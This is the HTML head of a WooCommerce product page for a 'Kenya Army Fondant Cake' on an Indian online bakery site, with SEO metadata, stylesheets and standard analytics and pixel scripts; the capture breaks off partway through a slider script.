

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecakeworld.shop/product/kenya-army-fondant-cake/
body_size: 48985
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://thecakeworld.shop/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";
var dataLayer=dataLayer||[];
const gtm4wp_use_sku_instead=false;
const gtm4wp_currency='INR';
const gtm4wp_product_per_impression=false;
const gtm4wp_clear_ecommerce=false;
const gtm4wp_datalayer_max_timeout=2000;
const gtm4wp_scrollerscript_debugmode=false;
const gtm4wp_scrollerscript_callbacktime=100;
const gtm4wp_scrollerscript_readerlocation=150;
const gtm4wp_scrollerscript_contentelementid="content";
const gtm4wp_scrollerscript_scannertime=60;</script>
<title>Kenya Army Fondant Cake - The Cake World Shop</title>
<meta name="description" content="Enjoy the Exceptional taste of Valentine Couple Fondant Cake baked with love by us for your loved ones on beautiful occasions. Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop."/>
<link rel="canonical" href="https://thecakeworld.shop/product/kenya-army-fondant-cake/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Kenya Army Fondant Cake"/>
<meta property="og:description" content="Enjoy the Exceptional taste of Valentine Couple Fondant Cake baked with love by us for your loved ones on beautiful occasions. Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop."/>
<meta property="og:url" content="https://thecakeworld.shop/product/kenya-army-fondant-cake/"/>
<meta property="og:site_name" content="The Cake World Shop"/>
<meta property="article:modified_time" content="2022-01-29T08:32:04+00:00"/>
<meta property="og:image" content="https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg"/>
<meta property="og:image:width" content="700"/>
<meta property="og:image:height" content="800"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Availability"/>
<meta name="twitter:data1" content="In stock"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/","name":"Kenya Army Fondant Cake - The Cake World Shop","isPartOf":{"@id":"https://thecakeworld.shop/#website"},"primaryImageOfPage":{"@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#primaryimage"},"image":{"@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#primaryimage"},"thumbnailUrl":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","breadcrumb":{"@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://thecakeworld.shop/product/kenya-army-fondant-cake/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#primaryimage","url":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","width":700,"height":800},{"@type":"BreadcrumbList","@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecakeworld.shop/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://thecakeworld.shop/shop/"},{"@type":"ListItem","position":3,"name":"Kenya Army Fondant Cake"}]},{"@type":"WebSite","@id":"https://thecakeworld.shop/#website","url":"https://thecakeworld.shop/","name":"The Cake World Shop","description":"Buy best cakes online","publisher":{"@id":"https://thecakeworld.shop/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecakeworld.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","Bakery"],"@id":"https://thecakeworld.shop/#organization","name":"The Cake World Shop","url":"https://thecakeworld.shop/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/#/schema/logo/image/","url":"https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png","width":700,"height":172,"caption":"The Cake World Shop"},"image":{"@id":"https://thecakeworld.shop/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thecakeworld.shop","https://www.instagram.com/thecakeworld.shop/"],"telephone":["+919789000161"],"email":"info@thecakeworld.shop","currenciesAccepted":"INR, USD, AED, GBP,","paymentAccepted":"UPI, Credit Cards, Debit Cards, Paypal, Net-banking"}]}</script>
<meta property="og:availability" content="instock"/>
<meta property="product:availability" content="instock"/>
<meta property="product:condition" content="new"/>
<link rel='dns-prefetch' href='//maps.googleapis.com'/>
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="The Cake World Shop &raquo; Feed" href="https://thecakeworld.shop/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Cake World Shop &raquo; Comments Feed" href="https://thecakeworld.shop/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Cake World Shop &raquo; Kenya Army Fondant Cake Comments Feed" href="https://thecakeworld.shop/product/kenya-army-fondant-cake/feed/"/>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/kwtfyow8/afd24.css" media="all"/>
<style id='safe-svg-svg-icon-style-inline-css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style>
<style id='joinchat-button-style-inline-css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto !important;margin-right:auto !important;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:none;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/e6eqtgxw/afd23.css" media="all"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/q4wlyn2y/afd23.css" media="all"/>
<link rel='stylesheet' id='elementor-post-5-css' href='https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5.css?ver=1764599266' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/1f5t2d7c/afd23.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=7.5.0' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/9ig6i1mm/afd23.css" media="all"/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/dsxxm3bx/afd24.js'></script>
<script id="FSWW_main-js-extra">var fsww={"delete_this_item":"Delete This item?"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/2m8t32cg/afd24.js'></script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thecakeworld.shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/8xszu0v3/afd24.js'></script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/7zt3xzu8/afd24.js'></script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/8ycsh6cw/afd24.js'></script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/6w6jghyk/afd24.js'></script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/e4uwkseg/afd24.js'></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-1XKLM0KJD0" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thecakeworld.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1XKLM0KJD0");</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/9k1wq2i0/afd24.js'></script>
<link rel="https://api.w.org/" href="https://thecakeworld.shop/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://thecakeworld.shop/wp-json/wp/v2/product/156061"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecakeworld.shop/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecakeworld.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fkenya-army-fondant-cake%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecakeworld.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fkenya-army-fondant-cake%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.166.0"/>
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"3.229.2.217","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Rani A","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","geoCountryCode":"(no geo data available)","geoCountryName":"(no geo data available)","geoRegionCode":"(no geo data available)","geoRegionName":"(no geo data available)","geoCity":"(no geo data available)","geoZipcode":"(no geo data available)","geoLatitude":"(no geo data available)","geoLongitude":"(no geo data available)","geoFullGeoData":{"success":false,"error":{"code":101,"type":"missing_access_key","info":"You have not supplied an API Access Key. [Required format: access_key=YOUR_ACCESS_KEY]"}},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBP9GBD');</script>
<meta name="google-site-verification" content="K-1Metc0nrQdgTuq4fYl7io01QvKfFzzne8x5k1CgUI"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script >!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>
<script >fbq('init', '928330891078993', {}, {
"agent": "woocommerce_0-10.3.5-3.5.14"
});
document.addEventListener('DOMContentLoaded', function(){
document.body.insertAdjacentHTML('beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>');
}, false);</script>
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-150x150.png" sizes="32x32"/>
<link rel="icon" href="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-300x300.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-300x300.png"/>
<meta name="msapplication-TileImage" content="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-300x300.png"/>
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function(){
window.RSIW=window.RSIW===undefined ? window.innerWidth:window.RSIW;
window.RSIH=window.RSIH===undefined ? window.innerHeight:window.RSIH;
try {
var pw=document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw=pw===0||isNaN(pw) ? window.RSIW:pw;
e.tabw=e.tabw===undefined ? 0:parseInt(e.tabw);
e.thumbw=e.thumbw===undefined ? 0:parseInt(e.thumbw);
e.tabh=e.tabh===undefined ? 0:parseInt(e.tabh);
e.thumbh=e.thumbh===undefined ? 0:parseInt(e.thumbh);
e.tabhide=e.tabhide===undefined ? 0:parseInt(e.tabhide);
e.thumbhide=e.thumbhide===undefined ? 0:parseInt(e.thumbhide);
